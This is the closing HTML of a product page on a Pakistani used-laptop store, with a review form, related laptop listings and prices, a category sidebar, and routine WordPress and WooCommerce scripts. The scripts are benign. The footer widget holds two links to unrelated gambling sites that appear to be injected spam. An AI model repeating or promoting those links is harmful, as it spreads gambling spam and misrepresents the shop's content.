				Your email address will not be published. Required fields are marked
				</span>
			</p>
		<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" autocomplete="name" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" autocomplete="email" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3183' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
        </div>
    
    <div class="clear"></div>
</div>					</div>

					</div>

        </div>
	        <div
                class="element-VJPJZ et_column et_product-block mob-full-width mob-full-width-children justify-content-center"
                style="width:100%;"
			                data-key="element-VJPJZ"
                data-width="100"
			 data-start="0"        >
			<div class="related-products-wrapper products-hover-only-icons"><h2 class="products-title related-products-title"><span>Related products</span></h2>				<div class="row products products-loop products-grid related-products row-count-5" data-row-count="5">

				
									
					 	<div class="first grid-sizer wishlist-disabled col-md-2.4 col-sm-6 col-xs-6 product-hover-disable product-view-default view-color-dark et_cart-off product type-product post-3103 status-publish instock product_cat-lenovo-thinkpad-used-laptops product_cat-used-laptops product_tag-core-i5-6th-gen product_tag-lenovo-6th-gen product_tag-lenovo-6th-gen-price-in-lahore product_tag-lenovo-x260 product_tag-lenovo-x260-price-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3103" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3103' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
                                <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-x260-corei5-6th-gen-8gb-ram-256gb-ssd-12-5-size-hd-led/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo Thinkpad X260" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-768x768.jpg 768w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-600x600.jpg 600w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1-10x10.jpg 10w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Lenovo-X250-800x800-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </a>
											<footer class="footer-product">
                                                        						</footer>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-x260-corei5-6th-gen-8gb-ram-256gb-ssd-12-5-size-hd-led/">Lenovo Thinkpad X260 Core i5 6Th Gen 8GB Ram 128 SSD 12.5 Size HD LED</a>
                            </h2>
						        <div class="products-page-brands">
			                <a href="https://alkhairlaptops.com/shop/brand/ibm-lenovo/"
                   class="view-products">Lenovo Thinkpad</a>
							        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;30,000</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

				
									
					 	<div class="wishlist-disabled col-md-2.4 col-sm-6 col-xs-6 product-hover-disable product-view-default view-color-dark et_cart-off product type-product post-3197 status-publish instock product_cat-lenovo-thinkpad-used-laptops product_cat-used-laptops product_tag-core-i5-6th-gen product_tag-lenovo-thinkpad-yoga-260 product_tag-lenovo-thinkpad-yoga-260-6th-gen product_tag-lenovo-thinkpad-yoga-260-i5 product_tag-lenovo-thinkpad-yoga-260-price-in-lahore product_tag-lenovo-thinkpad-yoga-260-price-in-pakistan product_tag-yoga-260 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3197" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3197' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
                                <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-yoga-260-core-i5-6th-gen-8gb-256gb-ssd-12-5-fhd-touch-screen-x360-led/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Thinkpad-Yoga-260-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo Thinkpad Yoga 260" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/Thinkpad-Yoga-260-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Thinkpad-Yoga-260-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Thinkpad-Yoga-260-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Thinkpad-Yoga-260-1x1.jpg 1w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </a>
											<footer class="footer-product">
                                                        						</footer>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-yoga-260-core-i5-6th-gen-8gb-256gb-ssd-12-5-fhd-touch-screen-x360-led/">Lenovo Thinkpad Yoga 260 Core i5 6th Gen 8GB 256GB SSD 12.5 FHD Touch Screen X360 LED</a>
                            </h2>
						        <div class="products-page-brands">
			                <a href="https://alkhairlaptops.com/shop/brand/ibm-lenovo/"
                   class="view-products">Lenovo Thinkpad</a>
							        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;40,000</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

				
									
					 	<div class="last wishlist-disabled col-md-2.4 col-sm-6 col-xs-6 product-hover-disable product-view-default view-color-dark et_cart-off product type-product post-3177 status-publish first instock product_cat-lenovo-thinkpad-used-laptops product_cat-used-laptops product_tag-core-i7-4th-gen product_tag-i7-4th-gen product_tag-lenovo-x1-carbon has-post-thumbnail shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3177" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3177' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
                                <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-x1-carbon-core-i7-4th-gen-8gb-240gb-ssd-14-fhd-led/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/thinkpad-x1-carbon-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo Thinkpad X1 Carbon" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/thinkpad-x1-carbon-1-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/thinkpad-x1-carbon-1-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/thinkpad-x1-carbon-1-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/thinkpad-x1-carbon-1-1x1.jpg 1w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </a>
											<footer class="footer-product">
                                                        						</footer>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-x1-carbon-core-i7-4th-gen-8gb-240gb-ssd-14-fhd-led/">Lenovo Thinkpad X1 Carbon Core i7 4th Gen 8GB 240GB SSD 14 FHD LED</a>
                            </h2>
						        <div class="products-page-brands">
			                <a href="https://alkhairlaptops.com/shop/brand/ibm-lenovo/"
                   class="view-products">Lenovo Thinkpad</a>
							        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;38,000</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

				
									
					 	<div class="wishlist-disabled col-md-2.4 col-sm-6 col-xs-6 product-hover-disable product-view-default view-color-dark et_cart-off product type-product post-3066 status-publish instock product_cat-toshiba-used-laptops product_cat-used-laptops product_tag-core-i5-6th-generation product_tag-toshiba-portege-z30 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3066" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3066' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
                                <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://alkhairlaptops.com/usedlaptop/toshiba-portege-z30-c-core-i5-6th-gen-8gb-256gb-ssd-13-3-hd-ledwindows-10-pro/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/Toshiba-Z30-B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toshiba Portege Z30" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/Toshiba-Z30-B-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Toshiba-Z30-B-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Toshiba-Z30-B-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Toshiba-Z30-B-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Toshiba-Z30-B-10x10.jpg 10w, https://alkhairlaptops.com/wp-content/uploads/2024/02/Toshiba-Z30-B.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </a>
											<footer class="footer-product">
                                                        						</footer>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://alkhairlaptops.com/usedlaptop/toshiba-portege-z30-c-core-i5-6th-gen-8gb-256gb-ssd-13-3-hd-ledwindows-10-pro/">Toshiba Portege Z30-C Core i5 6th Gen 8GB 256GB SSD 13.3 HD LED,Windows 10 Pro</a>
                            </h2>
						        <div class="products-page-brands">
			                <a href="https://alkhairlaptops.com/shop/brand/toshiba/"
                   class="view-products">Toshiba</a>
							        </div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;35,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;35,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;30,000</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;30,000.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

				
									
					 	<div class="wishlist-disabled col-md-2.4 col-sm-6 col-xs-6 product-hover-disable product-view-default view-color-dark et_cart-off product type-product post-3047 status-publish last instock product_cat-hp-used-laptops product_cat-used-laptops product_tag-core-i5-4th-generation-price product_tag-core-i5-6th-generation product_tag-core-i5-6th-generation-laptop-price-in-pakistan product_tag-hp-elitebook-820-g3-core-i5-6th-gen has-post-thumbnail shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3047" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3047' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
                                <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://alkhairlaptops.com/usedlaptop/hp-elitebook-820-g3-core-i5-6th-gen-8-gb-256-ssd-12-5-hd-led/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/eng_pl_HP-EliteBook-820-G3-i7-66-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP EliteBook 820 G3 Core i5 6th Gen" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/eng_pl_HP-EliteBook-820-G3-i7-66-300x300.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/eng_pl_HP-EliteBook-820-G3-i7-66-150x150.jpg 150w, https://alkhairlaptops.com/wp-content/uploads/2024/02/eng_pl_HP-EliteBook-820-G3-i7-66-100x100.jpg 100w, https://alkhairlaptops.com/wp-content/uploads/2024/02/eng_pl_HP-EliteBook-820-G3-i7-66-1x1.jpg 1w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </a>
											<footer class="footer-product">
                                                        						</footer>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://alkhairlaptops.com/usedlaptop/hp-elitebook-820-g3-core-i5-6th-gen-8-gb-256-ssd-12-5-hd-led/">HP EliteBook 820 G3 Core i5 6Th Gen 8 GB 256 SSD 12.5 HD LED</a>
                            </h2>
						        <div class="products-page-brands">
			                <a href="https://alkhairlaptops.com/shop/brand/hp/"
                   class="view-products">HP</a>
							        </div>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;38,000</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

				
								
				</div> <!-- .row -->					</div>        </div>
				</div>
		</div>
		
					<div class="col-md-3 sidebar-enabled  sidebar single-product-sidebar sidebar-right                 sticky-sidebar">
				<div id="woocommerce_product_categories-4" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Product categories</span></h4><ul class="product-categories"><li class="cat-item cat-item-25"><a href="https://alkhairlaptops.com/product-category/accessories/">Accessories</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-53"><a href="https://alkhairlaptops.com/product-category/used-laptops/acer-used-laptops/">Acer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59"><a href="https://alkhairlaptops.com/product-category/used-laptops/apple-used-macbooks/">Apple</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-54"><a href="https://alkhairlaptops.com/product-category/used-laptops/asus-used-laptops/">Asus</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-55"><a href="https://alkhairlaptops.com/product-category/used-laptops/dell-laptops/">Dell Laptops</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-57"><a href="https://alkhairlaptops.com/product-category/used-laptops/hp-used-laptops/">HP Laptops</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-26"><a href="https://alkhairlaptops.com/product-category/laptop-bags/">Laptop Bags</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-41"><a href="https://alkhairlaptops.com/product-category/charger/">Laptop Chargers</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-1502"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-ideapad/">Lenovo Ideapad</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-56 current-cat"><a href="https://alkhairlaptops.com/product-category/used-laptops/lenovo-thinkpad-used-laptops/">Lenovo Thinkpad</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-1555"><a href="https://alkhairlaptops.com/product-category/microsoft-surface/">Microsoft Surface</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-817"><a href="https://alkhairlaptops.com/product-category/services/">Services</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-58"><a href="https://alkhairlaptops.com/product-category/used-laptops/toshiba-used-laptops/">Toshiba</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-15"><a href="https://alkhairlaptops.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-23 current-cat-parent"><a href="https://alkhairlaptops.com/product-category/used-laptops/">Used Laptops</a> <span class="count">(112)</span></li>
<li class="cat-item cat-item-1497"><a href="https://alkhairlaptops.com/product-category/workstations-gamming/">Workstations &amp; Gamming</a> <span class="count">(11)</span></li>
</ul></div><!-- //sidebar-widget -->			</div>
			</div>

</div>



	
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-light">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-11" class="footer-widget etheme_widget_satick_block">		<div data-elementor-type="wp-post" data-elementor-id="33" class="elementor elementor-33" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-66c1eec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c1eec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a3e765" data-id="0a3e765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e66294 elementor-widget elementor-widget-image" data-id="0e66294" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="518" height="120" src="https://alkhairlaptops.com/wp-content/uploads/2022/02/Al-Khair-Laptops-Logo-Retina-Footer.png" class="attachment-full size-full wp-image-2304" alt="" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2022/02/Al-Khair-Laptops-Logo-Retina-Footer.png 518w, https://alkhairlaptops.com/wp-content/uploads/2022/02/Al-Khair-Laptops-Logo-Retina-Footer-300x69.png 300w, https://alkhairlaptops.com/wp-content/uploads/2022/02/Al-Khair-Laptops-Logo-Retina-Footer-1x1.png 1w, https://alkhairlaptops.com/wp-content/uploads/2022/02/Al-Khair-Laptops-Logo-Retina-Footer-10x2.png 10w" sizes="auto, (max-width: 518px) 100vw, 518px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8229b08" data-id="8229b08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b476814 elementor-widget elementor-widget-text-editor" data-id="b476814" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Copyright © 2023 | All Rights Reserved by Al-Khair Laptops | Design & Developed by<span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://nsoft360.com">NSoft360</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- //footer-widget --><div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="button-rounded-edge"><a href="https://4krs.kz/">султан казино</a></div>
<div class="button-square-shape"><a href="https://chickenroad.mobi/">chicken road</a></div></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->

        <div class="etheme-sticky-cart etheme-sticky-panel flex align-items-center container-width-inherit outside">
            <div class="et-row-container et-container pos-relative">
                <div class="et-wrap-columns flex align-items-center">
                    <div class="et_column et_col-xs-5 flex-inline align-items-center mob-hide">
                                                    <a href="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/" title="Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED"
                               class="flex-inline"><img width="800" height="734" src="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lenovo Thinkpad T460S" decoding="async" loading="lazy" srcset="https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg 800w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-300x275.jpg 300w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-768x705.jpg 768w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-600x551.jpg 600w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-1x1.jpg 1w, https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863-10x10.jpg 10w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
                                                                            <span class="sticky_product_title">
                                    Lenovo Thinkpad T470 Core i5 7...                                </span>
                                            </div>
                    <div class="pos-static et_column et_col-xs-7 flex-inline align-items-center justify-content-end mob-full-width mob-justify-content-center">
						


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/">
	 	<span class="hidden et-ghost-inline-block dir-row"></span><div class="quantity">
	        <div class="quantity-wrapper type-simple" data-label="Quantity:">
		            <span class="minus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-23.040c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h23.040c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                </svg>
            </span>
			<label class="screen-reader-text" for="quantity_697086354bede">Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED quantity</label>
	<input
		type="number"
				id="quantity_697086354bede"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	            <span class="plus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-10.92v-10.92c0-0.264-0.216-0.48-0.48-0.48h-0.24c-0.264 0-0.48 0.216-0.48 0.48v10.92h-10.92c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h10.92v10.92c0 0.264 0.216 0.48 0.48 0.48h0.24c0.264 0 0.48-0.216 0.48-0.48v-10.92h10.92c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                    </svg>
                </span>
		        </div>
		</div>

	 	<input type="hidden" name="add-to-cart" value="3183" />

	 	<button type="submit" data-quantity="1" data-product_id="3183" class="add_to_cart_button single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
                    </div>
                </div>
            </div>
        </div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://alkhairlaptops.com"}},{"@type":"ListItem","position":2,"item":{"name":"Used Laptops","@id":"https://alkhairlaptops.com/product-category/used-laptops/"}},{"@type":"ListItem","position":3,"item":{"name":"Lenovo Thinkpad","@id":"https://alkhairlaptops.com/product-category/used-laptops/lenovo-thinkpad-used-laptops/"}},{"@type":"ListItem","position":4,"item":{"name":"Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED","@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/#product","name":"Lenovo Thinkpad T470 Core i5 7th Gen 8GB 256GB SSD 14 FHD LED","url":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/","description":"","image":"https://alkhairlaptops.com/wp-content/uploads/2024/02/1641546433169142863.jpg","sku":3183,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"42000","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://alkhairlaptops.com/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/","seller":{"@type":"Organization","name":"Al Khair Laptops","url":"https://alkhairlaptops.com"}}],"brand":[{"@type":"Brand","name":"Lenovo Thinkpad","logo":"https://alkhairlaptops.com/wp-content/uploads/2024/03/desktop-wallpaper-21-lenovo-thinkpad-logo.jpg"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
